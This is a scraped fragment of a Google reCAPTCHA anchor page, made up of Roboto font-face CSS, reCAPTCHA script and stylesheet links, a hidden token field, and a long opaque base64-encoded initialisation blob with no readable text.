  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HRS8QCgLGsHzjjLqdqb0Jw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HRS8QCgLGsHzjjLqdqb0Jw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HRS8QCgLGsHzjjLqdqb0Jw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22f0I4woRMflZ3w4LDisO/w6LCoisxwolIXCMWwr9Cw5/CiDdqwptHAMKjwp3CtMOEw4onw7l4LsObwqbDgMKbJcOxwrHDl2HDij3Cu8Oawp/DthcsPwJowp/Dnh7Dv8KUAxzClDhDw4PDrxjCrB8Gw5RZwrnDpsOgwpZXwrbCsAHDtMO7wr0yGxkvwrkVOMKPw7zCt1/DnkXCqDTCrsOuw4JRwpfDkMKAwrHCrTFSdMORwo3DqcK7wowUI1bDsMOhwpotQcKsw4LChsO9w6nDlcKCw67DjSzDlcKVwoJbw4B/w5IQN8OJXcK0wqVeIcKpw4jCk8Ojw5oVUxMSeh7Du3rCulXDgnXCuksEdsKwcMOeGcKefSNdw68MKB7CtTXCk8OeMsK3w7jCiFxSwrdCIsODF8K8wqJLXMK/ccKrFRBHw4xWXzZYXMOqw4vDnxrCoAtJw7rDksKYecOKw6bDrDHCqcKMaMOmGQRsDMKGdT5Mwq06wpI7w4ZCw7olw5NzTsOkwqgcw7bDgcOcwoEmwrPDt0gsbcKzesO1OMKcw7zDpUkiRcK2KcKMYHDCjFXDiV3Dt1FTQU7CuTklw4vDmX/[base64]/w4AbwoDDgwhuZsOjRMOlw6PDncOmSAI3wonDrAZDQilfMyDDscKrWMKeSDA+eMOpQsKPwpfDm8OFw4bDvMKLeGXCuMOKQcOhw4HDtMO+dWPDtVgiw7XDosKXSQjCj8O0worDl1nCh8OuScO2TcO4YsKgw5/[base64]/[base64]/wqTDrAPCg8KQIw7DiH7CvWjDphNQIMK1woTCgQHCiU8vdzrDhgQbw6LDicOoC0YSw5xRwr8YwoHDnMOxw7EIwrYAwoXDsMKJG8KvQcKlN8KYwqvCo8KwwqceAMO/GVlFw7HCncK2OnBWP1ZdNlRrw7LCoVItBF43ZHjDtz7DvibCmVIXworDjTsUw7jCjy/DmcOQw6MHdDkLKsKQEW/[base64]/Y1RGwp9MwrjCuHR4QsKkw5ZLBnNeW3xeHxgKw69vPsOUC8OTHjbCnMOPK3nDr1TDvsKCX8OddHYlX8K/[base64]/Dtgpgw6xUw6DDrcOow643worCtX8Ew59nw7ETd1fCh8OjE8OqG8OwMsOYWMK3PUMkaQBXYV7CjMOZw73CvVVVwrhNwqvDtsOzY8KXwrHCgRMZwodaWVXDlwPDrSINw54PARzDgQA6wr1tw7l6OsKuT1Ztw4UsTMO3MWkHw7hGw7rCuHQ4w4ZUw6JOw4/DqyNyJTRSF8KBZsKqDcKRU2UpXcOPwpHCm8OWw7AFP8K/[base64]/CjQHDoMK1TV3DnMOyMRdGwpdFfcOPfMOZAMOuGMKWw7nDrgZ4w7ZUw642w7Ylw53CuMORwqXDuFXCi33DiHkNZcO8V8KFwo9jwoLCmi/DkMO6DcO+w6w9MhIiwpZvwqs2bMKrwpwZESkPw5HCuXs5TcOtd0fCvhtuwoAeXwHDusO7d8Olw5DCm2kxw5bCncKddSrDrUpUw5k+I8KFUcOWWlZJIMKcwoPDtsKJZl98bTFiwrnCojLDqFrCucK1NgY/C8OROsOUwqhtFMOGw5XClDvDkAPCqDHClHtcwpdMUV5vw4DCscOuYRDCscKzw43CrzIuwrV5w4rCmS3CjcKDVsKZwoLDh8Ocw5jDjljCgsOvwq8/[base64]/DlsOnWzd3w6/CtmFUw47CkcOOEcODc8KkRipXw7LCiRLCsEPCsF1eW8KSw4xYfiM/w45RRgrCqg4yXsKMwrPCvTFlw4zCkhvCocOdw7LDqHPDu8KREsKgw5nCljPDhMO5woLCsmXDojkawrAswrobMEnCpsO4w6vDp8KpcsOEEBfCvsO9Sxltw7YuQw3DkSXCg3UXEcKgQwfDqVDCk8OSwpLDnMK3b2wbwpzDl8K/wp41w6Mqw7rDhBLDpcKSwpFDwpZTw4V7w4JAOcK+FUbDlsOAwrfDssOCAsOew47DnzJResKiLyzDkVV3SsKlC8Odw7xXBUt9wrEbwrzCsMOfRn/DksKcG8O8BcO1w53CsCtXd8OkwrpgPlzCszXCgGHDqcOfwq9MAmzCksK5wqnDvDYScsKYw5nCiMKDSkPDmsONwrwVXmlDw4k9w4PDpMKNE8Omw5DCncKpw6Zcw5B7wr4Cw6TDo8K0bcOGNlTCicKOblEvEUjCuwBDbj/CjMKud8Oqwq4jw4x2w55Vw6/[base64]/DmBFqw7xKwo7CkSc7wpXClMK/[base64]/ccOcemFLcGjCjX9Cw6DDl2dbW8Kpw7hNw6ZVw7oxwo1CSEd7G8OaS8Omw419wqpkw7/DhsKMDcKPwqsRKgogS8Kbwr9bNQI0QAciwqrDq8O4PcKYNcOPPBjCqQTDpsObH8KrJHBJw7XDqcOrYMO/wp9tNMKdJEvCtMOrw7XCsE3Coxtww6fCr8Oww783YlNxbcK1PBvCtDjCgV46wpLDlcK1w4jDli7DggREDTBQX8KvwrEsHsOAw7pywpJMEsK3wpHDisOTw480w5DDgg9OFTXDscOpw54bdcKBw7/DlsKvw43Cgxgbw516SAkeTFIiwoRwwp02w79GZ8KSEcOow6rDsEVGLMO/w4XDiMOiN15Uwp/Do1HDq1LDvB/CusKZfAhaIMOmS8Orw6Nww7HCh3rCqMOXw7PCnsO/[base64]/wqzDgcO/VMKqJhrCisKiw7zDsi3CgmbDm8KCw5JeAMOtb1MdF8KRMcKrU8KXaGR9QcKmwpV3N2TCpMOaYcOsw7BYwrkaaF1Fw619wrLDrsK4T8Krwp8rw7DDs8KCwq7Dsl8ofsKEwqfDs3/Dj8OJwp07w4FzwrLCvcOsw7XCnxRHw6pJwrd4w6jCj03Dl1xUZnoGJMOWwpJUSsOCw6zCj2vDr8Opwq9BZsODCnXCl8KNXWF2chBzwpR6wplIVE/DusO1en3CqcKGDEB7wrZHKMOmw5zCpB7CmVvCryPDgMKYwqfCh8K4RsK8aD7DqUxzwpgQcsONwr4Uw4oiIMO6KyTDosKPWsKPw5fDtMKAfhwrCMKCw7fCnVNWw5TCj2/CosOaBMOwLDfDvx3DuALCrsODKX/DiDM9wpZxL3xXKcO4w5xiD8KGw4nCuUvCqVLDqMKnw5DDtDR/w7/CvgQ9HcOAwrzDjzPCvz0tw6/CkFk1w7DCtMKqWMOnTsKFw4DCoV5UJwDDh2ZEw6RpeF/CkC0NwovCrsKMYWkZwoZEwpxUwo44w5BpCsO+VMORwq1Qwq8mH3DCml8AJ8O/woTCjDZ6wrQZwo3DvsKjC8KIAcOUI2QEwrgmwpbDh8OCIsKDYEF3IMKKMivDvUPDm0rDhMKKM8O2w60zOMO9w7HCs0w1w6jCs8K+b8O9wovCpyDCl0UCwoZ6w4R7wrA4woRBwqAtUcOwccOew7PDocK3fcKyITPDlw9vXMOywo/Dq8O+w6dffcOBH8KdwoXDqMOeU1hawq/Cs3rDnsOafMK2worCuBLDqzF1fMOOEixIJsOFw6Zrw4wUworCqMO7MC5bw6/CiDXCuMKEfiAiw7zCsT7ClMKDwr3DqQLCnBgnPHLDhDUXNcKwwq/[base64]/CsMOiPH7DqgQbAkbCtS40w6bDosKvcyDDpDAEwobCk8KKw4/ClMKmelZIfhU4H8KBwrFTGsO3FXx5wqEtw5jCtG/DhsOYw5BZdVxYw511w4pewrLClB7CgsOSw54Swo8Tw5XDkXd+Om3DmyjCiXV6PFUZUsKowrgzQMONwprDicKyGMOIwpTCiMO0Sk1UGXfDjMOyw6lNdBjDsWA5Iz4NIcOTDQfCgsKtw7MHTTlLTSLDr8K4JsKqN8KhwrnDo8OeLkTDgW7DthcBw4LDj8OAV3fCuCQkaH/DpQQEw4UDG8OHKjjDiR/DkMKMdl8uNXTCqAVKw7oaYhkAwo9fwpcoXBPCvcO8wrjCiF4OQMKlFsK9QMKxW2wQSMKzEcKOwrp/w4vCrj8XPS/DimseE8OTBCZdfAYATjAmWxXCpEHDj2LDkhgtwr4WwqpfX8KzSno/[base64]/wozDhhXDg8O2w53Dk8KCwqEcw5/Chk3DsMK5McK4w4vCksOOwrvCrG3CggNpaUTCvCgrwrUgw77CpyrDn8KSw5PDvhkYMsOFw7bDqMKvRMOXw70Gw5nDl8Omw6jDhsO4wo/[base64]/DgTfCpG0Zd8OFwqbCmgXDgzTCiU3DnW3Dtn/CuTRzBB3Cr8K7AsOfwq/Cs8OMZwAVwo/DrsOlwrlsTEkxb8KqwoF1dMOmw49hwq3DsMKFBCUgwpnCtXozw4zDsQJXw4kowot9QHDCqcKSw5nCqMKJDnHCqkLCpMONNcOvwpl2VXPDrV7DglRRKcO+wrRtQsK0aBDCml7CrQAUw7ZkFz/DssOzwpo6wq3DqmnDtG8sEh9PacOrHzlcw7BBBcKFw5Jmwr4KdDc9wp89woDDtMKcKsOIw6rCvzLDg0QkZnfDhsKGERhFw7jCmD/ChsKvwpsUSivDn8ODM3/CusOCGGk6fMKWccOaw4wUWhbDhMOBw7LDpwLCs8O0RsKoSMKgOsOcZjQLJMKiwobDl2kFwq0XKFbDnlDDnxXCosKwJRcdw6XDqcKcwrPCvMOIwpghwpQfw4Udw4JDwos0wqnDmcKDw4RewrhMMHLChcKewpcgwoF/wqdYIcOmOcKVw4bCssKSw7QaFArDicOowo7CtmHDtMKJw7nDl8OswposD8O2YMKCVsOSRcKDwqIpbsO4eSt6w5jCgDVvw4dIw5/Dux7DpMOndsO4PjvDhsKvw5rCkgl6w7IXMhBhw6IuUsKyHsOdw4BlMR8jwot8MVvCu3xiasKEcB42LsOlw4zCrDR6UsKncMKHTsK5DSHDlQjDgcOCwqnDmsOpwonCrMKiecOFwq1ZfsO2w5sLwoLCpD4/wqFuw5TDqyLDvyQpPMO8CsOQSX1swpYnOMKFHMK7Ty9dM1vDvS3DiVDCnT/DscOIMcONwrTDuCkhwr0NcsORFg7CocOJwoVnZVJ2w6cZw5xaNMO6wpc0M2/Dkgk2wqlHwpERD080w6HDi8OqfXXCtXrClMKcWcOkDcK6PhRVd8Kkw43DosKQwptzdsKzw7dPFQEdfAXCi8KIwqp9wpI7LsKpw5cVFmRZJATDgk1wwpLCh8Kyw53Chld+w74hMDvClsKaB0JEwrDCisKqCiNCLEbCqMOAwoUxw4PDjMKVMncgwp5XcsOud8K7Qg/DqioTw5Vhw5LDo8KYF8OtSl08w6jCqiNEwqLDpcOcwrzCrGkxZ1PDk8Kow5g/[base64]/wqo+KsKHw6V5D8K5w7wuHsKAwrzCq8KTMsOYAsKzw5PCpWvCusK+w7coZMOJasKyfMOawq3Cm8OIMcOKQxfDrBA6w7hTw5LDhsO7N8OMWsO/HsO6CnUKfSLCtD7Cp8K1GxZqw7kvw7/[base64]/wpzDhEBXwqxDbVzCmRYTwrHDhsOGOV4RR1lOQyDDpMOUwqnDlBxdw4UeSD9dHEJ8wpNnd2UuM2EqDxXCqAFCwqbDtX7DusKXw7XCpCFHBmNjwq7Do3vCp8O+w4lLw6VJw53DqMOXwr8lS1/DhMKHw5B4wpxhwpzCm8Kgw6jDvGphSTZcw6J7LiocQS7Dp8KpwpB2SVptfU04wqzCnFLDilPDmzPChTvDhsKfex40w6PDnxpsw5/[base64]/Dtzd7w4PCn8OYAhhswp4Ew6UAXjTDvFtdAsOawqVqwpPDlj1QwqdWUcO0SMKLwpjCgcKUwr/[base64]/wojCpcOmDVPCvx/Cvg8ScijCkMO0w5pdwpV5wopwwohaRRnChlLDksOcVcOxAMKpZxA6wprCrFkBw5/Du3jDvsKeScKicFrCrMOlw6zCjcORw4wgwpLCrsKXwpPDqy95wpgrPHjDi8OKw7rCm8KPKA9CCnwswpk6PcKLwoFoecOLwo3DrsOlwqTDp8Ktw4J5w7/[base64]/Cn8OfGsOncn7DvMOgCS9oMAc3Z8OmBGcxw752KsOWw57CtUZAEmzCtVnCrxQIcMK1wqZTWUkWcC/CjMK3w7czcMKsY8KnTTFiw7N8wqLCsgvCpsKaw73DmcK0w5jDhBQ6wrXCs0sNwoPDtcKJb8KLw4zCn8KXR0rCqcKtScK3DMKtw69gK8OCbk7Cq8KsEzrDjcOUwqHDgcO+FcKYw5PDsXLCscOpc8KDwpQDAg/Dm8OjcsONw7R4woFNw7o0HsKXFWlQwrpkw7IgMsK4w4PDkUQvUMOVeANpwpfCssOEwrQ5w4gjw6Z3wp7DoMKjacOcLMO4wqJYwrfCkHbCscO0PEN5acOPFMKOUH5ye0nCgcOIfsO8w6MjF8KFwr1GwrkKwr1jR8KYwqLCsMKswqdQGcK0ZsOaVzjDu8K/[base64]/ChUrCvsKjVwxrZgHCkDTDqsOQQcKnaVHCkMKSIVoIcsORc1jChMKREsOGw6lNQzkAwr/DgcO/wqDDsCsjwpnDjsK7CcK5A8OKBCLDpENwXGDDonvCtT3DtgY4wpRPFMOjw55+D8OiYcKUMsOkwpxoFS7Dn8K0w65UNsO9wqxbwp/Cmj1qwojDhQxuR1FhHzrCo8Kxw4Z9wofDjMKOw5ldw4LCsUIPw7lTfMOnbMKtY8KOwrDCusK+JiLCm1k7wpQLwp41wrlDw6UZD8KcworCgBJxIMKpCjnDq8K/KnvCqUpmfhPDoyPDhF/[base64]/DrUzCs2/DqA51R8ONOsOCX8Ofw6o4w69KwrDCnMKewoHCjmnCrMO/wrNKw7XCnU7ChFQULEgkIAHDgsKLwqAdWsOmwoJ3w7MBwoIoLMKKw4XDjMOBVh5Ne8OAwrhXw77CnQZ5bcK3YnjDgsOKacKDIsOBwo9Nw59XZcOaOMKKAMOLw4bDrcKtw6LCqMORCgbCpMOVwp0gw6TDj3pTwqBrwojDoB8LwrLCpnl/wrPDvcKOPDwqAcKcw5lKKF/DgwfDgcKLwpUgworDvHfCssKVw7gnVAEVwrsew6fCvcKbd8KKwq3DrMKXw580woHCgsOww7M2LcKjwrYpw6zCjFNNG1o9w5HDrVAfw5zCtcOjFsO1wphmGsO0a8K9wpQpwpTCpcOAwoLDoEPDgDvDjHfDhQ/ChcKYdW7CocKZw5NnZAzDnh/CujvDli/[base64]/B8O5wp3Dv8O+w4VxJ1kSwoJdQsKwARfCnMKfwqsJw5XDksK+QcKGT8OnQ8OdXcKGw6DCpMKmwrvDihDDvcO5S8OLw6UFEFLCoBvDkMOywrLCu8K+w53Ckn/[base64]/[base64]/Cj2XDpsK/bxXCkEzCnU0reSLDkQYgKMOYT8OgGF7Cl1TDn8KlwqZIwowMGwPCv8Kyw4o+I3rCvynCrHV+PMOAw73Dmgptw5LCq8O3a3UZw4XCksO7a3XCgGkKwoVwf8KWVMKzw7bDg1HDn8KxwqfCqcKdwr5qVsOswq7CsxsQw6XDi8O+ZDDDgB1qLX/[base64]/Cnz3Cg8K8wpFuwrHDlMKGfsK+wrMZM1d4wq/Dv8K+fRRFL8OBWcORe1XCr8O2wrRIMsOMOh4NwqXCoMOTQ8OzwoDClwfCg1kwFHUcI3LCj8Ktw5TCq0kzP8OpB8KMwrPDqsO3K8Krw60vI8KSwpUzw5oWwofCosKEIsKHwrvDucKxLsOlw5nDpsOcw7nDvBDDhgtAwq5RO8Kaw4bCu8KHbcOjw6LDh8OCejk2w7/Cr8KOVsKzI8K6wqorWcOHI8KQw41YKsKzcgt1wrvCosOEDAJSDMKiwovDv0lLVi/Dm8KLGMORHFwMQU3DtsKqBSRTY0JsCcKMRHvDqMO/SMKnHsO2wpLCpsOCWxLCrHZsw5HDksOfw6/CjMOQYzDCqkbDlcOaw4E9SDrClMKvw43Cg8KBBMKtw5okSk/CoWF/[base64]/XAlQUSrCs8OiFDQwwqZkd8OkwptBaMO6csKBw5DCpXzDosKLw4fDthpNwqzCuiXDi8KXOcKuw73CpEhhwp5IQcOjw5NJXm7ChWodXcODwpXDt8Ohw5XCphpXwq0cOA3DhR/Cr2DDusOTP1gVw67Cj8Oyw7HDqMOGwqbCpcOUETfDuMKNw5nDrX8LwqTDlmTDn8O2Y8Kowr3CkMKaVDHDsRzCgsKyEcKwwqHCp3knw7PCvMO2w5NDJ8KSW2/DsMK+ZU17wp3CtggWGsOCwqVYPcK8w7Rbw440w7Ecwq0HRcKiw6fDn8OPwrrDhMO6PULDrTjDsk/[base64]/[base64]/ChMOlw7Rrw4cDb8KXesOBccO8w7lhcjHDk8Kpw7t4RcOwaQTCn8Kewp/DlMObfBHCvgsgb8KUw6fChn/ConPCgWXCq8KANsOowot2P8O7cQAFEMOaw7XDrcK1wqFoVGTDlMOHw5vChkrDhTfDj18fGcOwTMOhwozCssKXwr/CrDTDpcKTWsKUCG7Dk8KhwqFdaWPDmCLDiMKSRQVpw6Viw4RVw6oKw7TDpsOWVMOrw73DjMOsWxRrwpckw7tHb8O/L0pPwp1+wrzCosOvXgRpL8OWwoDClMOGwqzCsB8nG8KYFMKPRSMkV2fDmUkYw67DoMO6wpbCgsKQw67DmMKtwrcbwoDDsQ48wq9/[base64]/DmjPCk01Vwq/Dm8KKIQvDgEzCqMORJnfDoCvCvsO1LMO/ScK1wpfDiMK2wo87w53CrcOPNg7Cpj3Cj03Cgk5fw7fDsWIpSFgnBsOrZ8Kbw5fDksKGAcKEwrMoMMOQwoXDssOVw5LCmMKxw4TCtS/[base64]/[base64]/DiSTCgzIhw7vCoSDDpF3CucKNeGYCw7PDowTDvArCjcKGExk2fsKMw5JZdzvDlMKiw7jCs8KUIMOrwpxpeyUNECrCnBnCtMOcPcKpblrCkmR1csKnwpR5wrRYwqTCocK0wozCgcKZXcOdRhbCvcOqwrvCvkVFwpc3VMKHw7xXUsOZFkrDuUzCuTgnNMK7ck/Dp8KxwrXCgzbDgSLCtsKoRHJfw47CoyXCvXLCgRJSBMKkaMO1H0DDlcKawo7Dl8K/OybCn3Y4J8OXDcKPwqB4w67Cu8O+PMK5w7bCvXXCpDnCuEQjdMKAfwMmw4/CmyhEZcKlwrrCl17DtiUewoNPwroFJWTChGrDg2HDjgnDpVzDrBnCgMOuwo0fw4pGw5bCgEV5wrtVwpHDq2PCqcK3wo7DmcO1RsOvw7h7OR5ywr/CksO1w4I7w7jCocKQEwjDvQnDsWrCnMOgT8Opw4psw7h2wpVfw6c9w6s7w7nDp8KsXcOmwr3DusK/[base64]/w6sIwpnDhsK7wo0WwrXDjGPCuTciwrs6woxYw7LDrAd/WsKZw5nDv8OtTHombMKpw7tbw7DChks6wpXDvsOMwrPCgsOkwozChcOoDcO+wq8Yw4QBwqkDw7jCjgdJw5XCoxrCrX7DkE1/U8OwwqtTw7YtB8OvwqbDmMK5QRPCmy81QT/CncObPMKbwrTDlSTCpVQ4X8Knw5tNw7VeNhU1w7zDq8KebcOwUMKqw4ZVwp/[base64]/DkA7Dl8O3Ww3DhsOewr3DkMKOwqnDl8OlGFTCsGDDpsKXw67ClcOyUMKww6/DtUcxOR0ZaMOReUtgPcOIAsOQAhQowofCvcOzNMKHaWk5woDDsBELwo8+W8KqwqLCjysswrIoLsOyw73CicOYwo/[base64]/DEvDhTNHEjdKwo/CoQ9owowZfm/CjMKmwpjChDzCqyvDqgshw4LDmcOIw5oew71aehfCk8Kfw7XDgsOcHcOHBMOdw5pPw5cGKQTDlMKBwrLChS1QWVrCtcO6fcK6w6ZJwo/CpktNNMOvFMKPTnXDmGRfGk3DnnPDmMKgw4Ynb8OuB8KJw6I5O8KKAMK+wrzCt2jDksODw7oySsOTZw9oKsOLw6/[base64]/DuMOyfMK8wr1rwoYwASjCuMKZEhJ/B0TCjVnDmMKOw5XChMODw5zCmMOGUcK2wqPDkBvDhSvDpWIbwqTDtcKDc8K6C8KLFkIZwp5uwoEMTRLDiT93w5/CrgnCm1t3wpnDmxfDpkBRw4HDrGEgw7USw77DkSHCsz0ow5XCmGVNIXF0X0fDiCZ5McOkS3nCpMOgQsOawqF+D8Kow5DCgMOGw6LDgBTChis3Pz4MCnYnwrvDsgdLEirClGkewozClsO/wqxMNMO5wrHDlh0yRMKYKCnCjlnCqkc/wrvDhsKgPz5Ew5/DrxnCrsOTFcK9w7E7wpwDw7QtX8OlHcKIw6rDvcKoCyJZw4nDhsONw5ZCdcOcw4nCui/CocKFw448w43DrMKQwoLCt8KMw5XDmsKTw69xw4nDl8ODMH8wYcKnwrvDhsOGwoYIHh0ewrpeZGXCowbDiMO9w7rCisO8e8KLTRPDmlsxwroCw7BCwqPCrT/DosOjcm3Dv07Ds8OjwqrDoDvCkRjCuMOZw7x3DDjDqV0QwqgZw5NywoJqEsO/N1lKw5/CisKtw6PCkyDDkR7CukrDlmbCnRAifMOuOgRpGcKhw73DhCU4wrDDuQDCu8OUIMKnLgbDnMKuw6rDpD7CjQN9w6HCnQNSVWd2w7xODsO0MMKBw4TCpDrCnTfCvcK+VsKcMVlIRiVVw6nDhcOKwrHCkEN9GC/DlScONMOrTENdXxHDplLDqR9RwrEYwrNyVsKRwqY2w5BZwo49fsOLVjIDNjTDolrCpDRuagYbdSTDicKMwosrw77DgcOhw69QwpTDqcKOOiMlwqnCvlrDtkJwaMKPZMKwwpTCm8Kuwr/Ci8OidXDCn8O8WVvDjRN6a0ZAwqhFwooVw4/Cp8K8wrbDu8Ktwq8eTBjDtVtNw4HCqsK/URNmw55/w5tmwqXCjcKEw5LDm8OITwwWwooBwq1NXS/[base64]/DgMO4wq/DoMKlDwF9w5TDjsOYwpvChFPCojN8wpF3G8K+ZsKPwo/CicKsw6fDlHnCu8K9VMKiJsOVwoXDnloZd05Mc8KwXMK+XMKhwofCisO/[base64]/[base64]/[base64]/CoyzCscO+w5nDlEtdEyTCnDrDs8Kqwpkvw7DDsnlnwrPCuRYrwpvCmHoWNsOHZ8KtfcOFwqJFw5vCo8OXaWHClAzDgwrDjGDDnX/Ch2DCuynDr8KtQcKvJsOGP8KBQATCuH5FwpXCpWszZGIRNSfClEjCgCTCgsOIYUFqwolSwrVSw5jDpMO5V2AWw5TCg8KZwrjDlsK/[base64]/DmUcPE8KHw6MXwrrCry9Yw7/DiSrDkcOuwrTDoMOsw53CpsKGwqtKWMK9eyDCrcO/CMK2eMKhwoUGw4rCgWMgwq3DvHtbw6nDsVlUVR/DkHLCjcKBwpTDpcOzw51xEyhWw57CocK8b8Kkw5lZwrHCt8Otw7zDgMKnHcOQw5vCvmwJw4YAYy0+w4UsQMO2bgtJwrkbwp3CsUMdw7nCnsKGMy4iHSvDvDHCv8O/w7zCvcKNwpRyLUl8wo7DkQPCo8KLRCFewpzCh8KTw5cBMVY0w6HDmhzCocOBwosJYsK+RsKNwq7DolzDisOtwr9QwokbCcOdw4YyacOKw5DCocKaw5DCh1jDo8OBw5lwwqgXw5w0ZsOrw6hYwovClQJcCm/DhMO+w6V/UDsOw4jCvC/CmsKiw7t0w7/DrRDDqwBhF3LDl0/DtjgWKHjDvgfCvMK/w5vCr8Klw6ImRsOJHcOPw4PDiWLCs2XCnjXDrj7Do2XCm8Ksw79Fwq5mw65ITAzCoMOiw4zDlcKKw6XDr3zDpsKRw5NJOmwSwrMiw4k/UxjCq8Kcw7p3wrRGFkvDs8KlZcOgcxglw7NwFWvDg8KYwpnDgMKcdyrCsFrCrcOYf8OcA8KWw43Cn8ONPkxXwozCvcKbFMKtRhDDvkLCk8O6w44sDUDDrgfCjMOyw6bDuWgnasOrw6Exw6M3wrldYzxvBhYUw6vCqR8GL8KTwrdPwq85wqnCnsKiw7/[base64]/ClhIEw6wEdcKwwqjCs8OpTsO3GWHCk09KbHhKUCbCozDDk8K3bXg2wpXDtlJcwpLDrsKgw7XCl8OvJGDCoQ7DpQ/CrHdSHcKEDjIsw7HCmcOKC8OzI082T8Ktwqgcw6PDr8OjdsOzcW7Dpk7Cp8K6LcKrM8OCw4ZNw6XCiAt7GMKyw60Kwo9rwolHw6xNw48IwqHDgcKLQ3rDp1JwRw/Ck0vCkDYkQhwowqYBw4rDtsO7wpwiaMKyHg1cFcOOGMKcf8KMwqZewrZ5R8O5AGNjwr3CuMOAwoPDnnJSfUnDjB49BsKLcmXCv3HDqXLChMOiecKCw7vDk8OWUcOLcVjCrsOuwph4wqo4dsOiwqPDhGDCqsK5QiR/wqwvwp7CvwfDrg3CmSoDwpYXG07Cu8K+wrzDosK1EsOpwp7Ch3nDniRjPjfCjih3YwAmwo/Dg8OJIMKmwrIgw73CmXTCosKHQUzCj8OXw5PChVo6wothwr3CuzDCk8OLw6gWwqonBhjDlirCm8KBw6Mlw5rCm8KPwp3ChcKZDhUzwp7DoDJZPy3Cj8O3CcK8EsKrwqJKZMK/I8Kfwo8iKExRFhtYwqrCs2PCoXZYHMO0b2HDjcK4ek/Cr8KzNMOuw4lJI0/CnCRhdjjDildqwoh4wqjDr3EHwpAbI8KRaVAyQsOWw4oLwrpBVAlIWMO/w40sGMKfYMKpVcO0ewXCksKzw61mw5zDq8OdwqvDg8OGTyzDu8OnMcOyCMKgATnDtH/DqcO/w6PCjsKow55AwrjCp8OVw43CpMK8eXxQTMKtwqRLw5HDn0F7YjnDvEwUaMO/w4fDscOew7c3QcKVP8Ocb8K7wrjCoBxGKMOfw4jDl1LDnMOPHh8vwqXDjU4uHcOPcmvCmcKGw689wqFawp3DgD9Nw6XDvsOzw5nDp2l1wrTDgcO7G2psw4PCusKYesODwpZbV1B5w5MKwpXDm1Mqwo7CnSFxIiTDuQ/CrT3DncKpWsOywpUYcCbCrTPDggDCrjPDjHcawqRmwo5Lw6fCjgDDiBvCucOmJVrCkXbDu8KUK8KANC8OEHzDq00xwoHCgMOrwrnCm8K7w6LCtiHCik/[base64]/Dk8O0wq/[base64]/Dp1tsQ8KEJcKbw4h2dQNqwootw7/Cg3jCgsKgwqx2QFTDhsOGdF7ChCUIw4Z1HhBZETh1wqDDgsKfw5PCnsKNwqDDq1jCnEZoBMKnwq0wSMOMOGfDrjhDwp/CmcOMwpzDtsO1wq/DrAbCl1zCqsOWwpB0wqnCpsOUCXxvb8KZw4vDvHHDlmbClxDCt8KGYRJZRR0BQ0ZHw4wWw5p7wrfCmMKrwolTwoHCi1rCpCTDuHJvWMKsCjgMIMOKEcOuwobDuMKbLkIHw6nCusKMw5ZvwrTDs8OgEjvDpsOadV/DiUY/[base64]/[base64]/[base64]/NMKNUjcwTcKYwpoww6jClkDDtcOfw7I+dHEjw4kwWGxPwrxGf8OyEVzDgcK2cXPCn8KJDMKyPxzCoQbCqMO6w6HCnsKXAxNJw6V3wq5Bf3NNPcONMMKLwrLCmsO/OHDDksONwoEAwoEvw456wp3Ct8Kkf8OWw4rDsjXDj3DCkcK/JcK4OxcUw6rDm8KswojCkDd6w4zCjsKMw4BmOMO+HcO7AsOeDw5zbMOzw4vCl114YcOcCnY1XyzCu2jDtsO2SHZtw7vCuHt8wp5LOSrDuxNrwo/Dkx/[base64]/[base64]/CpMOTw4VGwpEoFMOmJcOWFsKtZsOSw5LCp8OWw7nDosK/BXgEACpawrzDgMKmJUTCjUJHMcO/[base64]/CicK7wqjCvMObw7XDgsO+E8OwwqkFwqzCqVLDtcKebMOVesOIXhjDu0xOw7sJScOMwqnDvnpTwr0TdMKwEhDDlMOqw58Qwo7CjHQkw6PCukB2w4/DkSAHwqVhw6dqeUzDkcOpf8OcwpM1woPDscO/[base64]/DvsKOb3rCg1HCmEI8w6zCl8K/w4tmAsKjw7DDg3EYw6DCtMKmwpUIw4HCiGd0PsOvAznDscKpGcOPw7Yow4puFXXDp8OZEBfCijwVwqJuEMOywrfDpn7Ci8Oyw4sJwqDDjz4lw4E4w7DDujTDj1zDu8Oww5DCgyXDjMKHwovCrsOPwq4/w67DjCtiVGpmw7ZQc8KeM8OkAcO3wrQmSQXCmSDDrVLDjMOWMW/[base64]/wpdXw60GAsOGFCjCr8KqY8OSTBTDk0UUJz1/GlDDuEY9B3rDncKePngYw4tHwrYKBHMfHcOww6nCtU3CgMO5ZxDCp8O0GXYUwo11wrBxScK1bsO9wq46wovCr8O6w5oqwo5xwpwwNjPDq0/CmMKIBU95w6fCsTzCncOAwpURNcOqw7fCjGU3UMKAPUvChsOMTsO4w5YPw5VRw4tTw60fA8O0YTo3woI3w7DCisOh